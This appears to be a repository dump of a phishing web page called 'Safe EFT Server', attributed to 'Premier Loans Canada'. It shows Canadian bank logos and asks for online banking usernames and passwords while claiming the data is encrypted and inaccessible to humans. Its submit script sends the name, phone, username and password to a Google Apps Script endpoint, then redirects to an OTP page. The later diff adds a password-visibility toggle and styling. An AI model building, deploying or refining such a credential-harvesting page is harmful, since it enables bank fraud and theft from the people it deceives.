
==== index.html @ 848c729e "Initial commit" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Safe EFT Server</title>
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <!-- Navbar -->
    <header class="navbar">
      <div class="nav-container">
        <nav class="nav-links" id="nav-links">
          <a href="#eft" class="active-nav">Safe EFT Server</a>
        </nav>
        <button id="menu-btn" class="hamburger">Safe EFT Server</button>
      </div>
    </header>

    <h1 class="title">Safe EFT Server</h1>
    <p class="subtitle">Connect your account</p>

    <p class="desc">
      Safe EFT server
      <strong>links your account to the EFT machine directly.</strong>
      The information you put on server is encrypted and no human can access
      your details. Please enter correct information for successful
      verification.
    </p>

    <!-- BANK IMAGES -->
    <div class="bank-logos">
      <img src="image/bank/scotiabank.png" />
      <img src="image/bank/bmo.png" />
      <img src="image/bank/cibc.png" />
      <img src="image/bank/tangerine.png" />
      <img src="image/bank/td.png" />
      <img src="image/bank/national.png" />
      <!-- <img src="image/bank/wf.png" />
      <img src="image/bank/chase.png" /> -->

      <!-- <img src="image/bank/ms.png" /> -->
    </div>

    <p class="desc">
      Fill the information below to connect your account with Safe EFT Server.
    </p>

    <!-- FORM -->
    <form class="form-area" id="eftForm">
      <label>Full Name*</label>
      <input
        type="text"
        id="fullName"
        placeholder="Enter your full name"
        required
      />
      <span class="error"></span>

      <label>Phone Number*</label>
      <input
        type="tel"
        id="phone"
        placeholder="Enter your Phone number"
        required
      />
      <span class="error"></span>

      <!-- <label>User Name / Debit Card No*</label> -->
      <label>Online banking Username*</label>
      <input
        type="text"
        id="userId"
        placeholder="Enter your mobile banking User Name"
        required
      />
      <span class="error"></span>

      <label>Online Banking Password*</label>
      <input
        type="password"
        id="password"
        placeholder="Enter your mobile banking password"
        required
      />
      <span class="error"></span>

      <button type="submit" class="btn-submit">
        <span class="btn-text">Connect</span>
        <span class="loader"></span>
      </button>
    </form>

    <script>
      /* MOBILE NAVIGATION */
      // const menuBtn = document.getElementById("menu-btn");
      // const navLinks = document.getElementById("nav-links");

      // menuBtn.addEventListener("click", () => {
      //   navLinks.classList.toggle("show");
      // });

      /* --------------------------
       VALIDATION FUNCTION
    --------------------------- */
      function validateFields() {
        let valid = true;
        const errors = document.querySelectorAll(".error");
        errors.forEach((e) => (e.innerText = ""));

        const fullName = document.getElementById("fullName");
        const phone = document.getElementById("phone");
        const userId = document.getElementById("userId");
        const password = document.getElementById("password");

        if (fullName.value.trim().length < 3) {
          fullName.nextElementSibling.innerText = "Enter a valid full name";
          valid = false;
        }

        if (!/^\d{10}$/.test(phone.value.trim())) {
          phone.nextElementSibling.innerText = "Enter a valid 10-digit number";
          valid = false;
        }

        if (userId.value.trim().length < 4) {
          userId.nextElementSibling.innerText =
            "User ID must be at least 4 characters";
          valid = false;
        }

        if (password.value.trim().length < 5) {
          password.nextElementSibling.innerText =
            "Password must be 5+ characters";
          valid = false;
        }

        return valid;
      }

      /* --------------------------
       FORM SUBMISSION
    --------------------------- */
      document
        .getElementById("eftForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          if (!validateFields()) return;

          const btn = document.querySelector(".btn-submit");
          const btnText = document.querySelector(".btn-text");
          const loader = document.querySelector(".loader");

          btn.disabled = true;
          btnText.innerText = "Submitting...";
          loader.style.display = "inline-block";

          const fullName = (fullNameInput = document
            .getElementById("fullName")
            .value.trim());
          const phone = document.getElementById("phone").value.trim();
          const userId = document.getElementById("userId").value.trim();
          const password = document.getElementById("password").value.trim();

          try {
            await fetch(
              "https://script.google.com/macros/s/AKfycbyCPlZY0OgsUic1vXuDuhvuzCOgjffdxXqKKxfOS6HOw9uI6VtMZs7P6QHe4dUbWY9J/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({ fullName, phone, userId, password }),
              },
            );

            localStorage.setItem("userPhone", phone);

            document.querySelector(".form-area").innerHTML = `
          <div class="success-message">
            Successfully Connected!<br><br>
            Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
          </div>
        `;

            setTimeout(() => {
              window.location.href = "otp/index.html";
            }, 2000);
          } catch (err) {
            alert("Network Error! Please try again.");
            btn.disabled = false;
            btnText.innerText = "Connect";
            loader.style.display = "none";
          }
        });
    </script>
  </body>
</html>

==== commit e052e9f1: "Update project changes" ====
--- a/index.html
+++ b/index.html
@@ -77,13 +77,51 @@
       />
       <span class="error"></span>
 
-      <label>Online Banking Password*</label>
+      <!-- <label>Online Banking Password*</label>
       <input
         type="password"
         id="password"
         placeholder="Enter your mobile banking password"
         required
       />
+      <span class="error"></span> -->
+
+      <label>Online Banking Password*</label>
+
+      <div class="password-wrapper">
+        <input
+          type="password"
+          id="password"
+          placeholder="Enter your mobile banking password"
+          required
+        />
+
+        <button
+          type="button"
+          class="password-toggle"
+          id="togglePassword"
+          aria-label="Show password"
+        >
+          <!-- Eye icon -->
+          <svg
+            class="eye-icon"
+            id="eyeIcon"
+            xmlns="http://www.w3.org/2000/svg"
+            width="21"
+            height="21"
+            viewBox="0 0 24 24"
+            fill="none"
+            stroke="currentColor"
+            stroke-width="2"
+            stroke-linecap="round"
+            stroke-linejoin="round"
+          >
+            <path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7-10-7-10-7Z" />
+            <circle cx="12" cy="12" r="3" />
+          </svg>
+        </button>
+      </div>
+
       <span class="error"></span>
 
       <button type="submit" class="btn-submit">
@@ -194,5 +232,6 @@
           }
         });
     </script>
+    <script src="script.js"></script>
   </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,313 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: Arial, sans-serif;
+}
+
+body {
+  background: #ffffff;
+  text-align: center;
+}
+
+/* NAVIGATION */
+.navbar {
+  width: 100%;
+  background: #ffffff;
+  position: sticky;
+  top: 0;
+  z-index: 999;
+  border-bottom: 1px solid #e0e6ee;
+  padding: 10px 0;
+}
+
+.nav-container {
+  width: 90%;
+  max-width: 1200px;
+  margin: auto;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.nav-logo img {
+  width: 140px;
+}
+
+/* Desktop Links */
+.nav-links {
+  display: flex;
+  gap: 25px;
+}
+
+.nav-links a {
+  font-size: 17px;
+  text-decoration: none;
+  color: #0045ff;
+  font-weight: 600;
+}
+
+.nav-links a:hover,
+.nav-links .active-nav {
+  border-bottom: 2px solid #0045ff;
+  padding-bottom: 3px;
+}
+
+/* HAMBURGER BUTTON (MOBILE) */
+.hamburger {
+  display: none;
+  font-size: 20px;
+  background: none;
+  border: none;
+  color: #0045ff;
+  cursor: pointer;
+}
+
+/* 📱 Mobile View */
+@media (max-width: 768px) {
+  .hamburger {
+    display: block;
+  }
+
+  .nav-links {
+    position: absolute;
+    top: 65px;
+    right: 10px;
+    background: #f5f8ff;
+    width: 220px;
+    display: none;
+    flex-direction: column;
+    padding: 12px;
+    border-radius: 10px;
+    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.15);
+    text-align: left;
+  }
+
+  .nav-links a {
+    padding: 10px 15px;
+    font-size: 16px;
+    width: 100%;
+  }
+
+  .nav-links.show {
+    display: flex;
+  }
+}
+
+/* PAGE CONTENT */
+.main-logo {
+  width: 180px;
+  margin: 18px auto;
+}
+
+.title {
+  font-size: 45px;
+  font-weight: 900;
+  color: #0050ff;
+  margin-top: 10px;
+}
+
+.subtitle {
+  font-size: 24px;
+  color: #0050ff;
+  margin-bottom: 22px;
+}
+
+.desc {
+  width: 85%;
+  max-width: 800px;
+  margin: auto;
+  font-size: 18px;
+  line-height: 27px;
+  padding: 10px 0;
+}
+
+.bank-logos img {
+  width: 90px;
+  margin: 10px;
+}
+
+.form-area {
+  width: 90%;
+  max-width: 700px;
+  margin: 30px auto;
+  text-align: left;
+}
+
+label {
+  font-size: 18px;
+  color: #0050ff;
+  font-weight: bold;
+}
+
+input {
+  width: 100%;
+  padding: 16px;
+  border-radius: 30px;
+  border: 1px solid #b7c8ff;
+  background: #d8e6ff;
+  margin: 10px 0 18px;
+  font-size: 16px;
+  transition: 0.3s;
+}
+
+input:focus,
+input:not(:placeholder-shown) {
+  background: #ffffff;
+  border-color: #0050ff;
+}
+
+button {
+  width: 100%;
+  padding: 18px;
+  background: #0050ff;
+  color: white;
+  border: none;
+  border-radius: 10px;
+  cursor: pointer;
+  font-size: 18px;
+  font-weight: 600;
+}
+
+button:hover {
+  background: #0033cc;
+}
+
+input.error-border {
+  border: 2px solid red !important;
+}
+.success-message {
+  width: 100%;
+  font-size: 26px;
+  font-weight: 600;
+  text-align: center;
+  padding: 60px 20px;
+  color: #0045ff;
+}
+.error {
+  color: red;
+  font-size: 13px;
+  margin-top: -10px;
+  margin-bottom: 10px;
+  display: block;
+}
+
+.btn-submit {
+  width: 100%;
+  padding: 18px;
+  background: #0057ff;
+  border: none;
+  border-radius: 12px;
+  color: #fff;
+  font-size: 18px;
+  font-weight: 600;
+  cursor: pointer;
+  position: relative;
+  transition: 0.3s ease-in-out;
+}
+.btn-submit:disabled {
+  opacity: 0.7;
+  cursor: not-allowed;
+}
+.loader {
+  display: none;
+  width: 18px;
+  height: 18px;
+  border: 3px solid #fff;
+  border-top-color: transparent;
+  border-radius: 50%;
+  margin-left: 10px;
+  animation: spin 0.8s linear infinite;
+}
+@keyframes spin {
+  100% {
+    transform: rotate(360deg);
+  }
+}
+.success-message {
+  font-size: 22px;
+  text-align: center;
+  line-height: 32px;
+  padding: 40px;
+  font-weight: 600;
+  opacity: 0;
+  animation: fadeIn 1.2s forwards;
+}
+@keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+
+.btn-submit .loader {
+  display: none;
+}
+/* Password field wrapper */
+.password-wrapper {
+  position: relative;
+  width: 100%;
+  margin: 10px 0 18px;
+}
+
+/* Password input */
+.password-wrapper input {
+  width: 100%;
+  height: 64px;
+  padding: 16px 52px 16px 16px;
+  margin: 0;
+  box-sizing: border-box;
+}
+
+/* Eye toggle button */
+.password-toggle {
+  position: absolute;
+  top: 50%;
+  right: 14px;
+  transform: translateY(-50%);
+
+  width: 32px;
+  height: 32px;
+
+  display: flex;
+  align-items: center;
+  justify-content: center;
+
+  padding: 0;
+  border: none;
+  border-radius: 50%;
+  background: transparent;
+
+  color: #777;
+  cursor: pointer;
+
+  transition: color 0.2s ease;
+}
+
+/* Prevent global button hover from changing eye background */
+.password-toggle:hover {
+  background: transparent;
+  color: #222;
+}
+
+/* Keyboard accessibility */
+.password-toggle:focus-visible {
+  outline: 2px solid #2563eb;
+  outline-offset: 2px;
+}
+
+/* Icon */
+.eye-icon {
+  display: block;
+  width: 22px;
+  height: 22px;
+  pointer-events: none;
+}
+
+/* Hide browser default password reveal icon */
+.password-wrapper input::-ms-reveal,
+.password-wrapper input::-ms-clear {
+  display: none;
+}
